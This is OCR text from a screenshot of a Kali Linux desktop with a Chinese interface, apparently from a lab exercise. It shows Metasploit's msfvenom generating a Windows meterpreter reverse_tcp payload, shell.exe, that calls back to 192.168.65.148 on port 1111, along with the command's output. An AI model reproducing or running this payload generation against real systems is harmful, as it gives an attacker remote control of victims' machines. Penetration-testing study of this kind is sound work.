 ali Linux a...
linux_amd6...
回收站
文件系统
主文件夹
cs_star
sunny
root@kali: ~
文件 动作 编辑 查看 帮助
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
=[ metasploit v6.3.27-dev                          ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post       ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops           ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Enable verbose logging with set VERBOSE
true
Metasploit Documentation: https://docs.metasploit.com/
msf6 > msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.65.148 LPORT=1111 -f exe -
o shell.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.65.148 LPORT=1111 -f ex
e -o shell.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
msf6 >
KALI LI
"the quieter you become, the more yo
root - Thunar
文件(F) 编辑(E) 视图(V) 转到(G) 书签(B) 帮助(H)
root
警告: 您正在使用超级帐户。可能会损害您的系统。
位置
计算机
root
桌面
最近访问
回收站
文档
音乐
图片
视频
下载
设备
文件系统
Kali Linux a...
网络
公共 模板 视频 图片 文档 下载
音乐 桌面 shell.exe
"shell.exe" | 72.1 KiB (73,802 字节) | DOS/Windows 可执行文件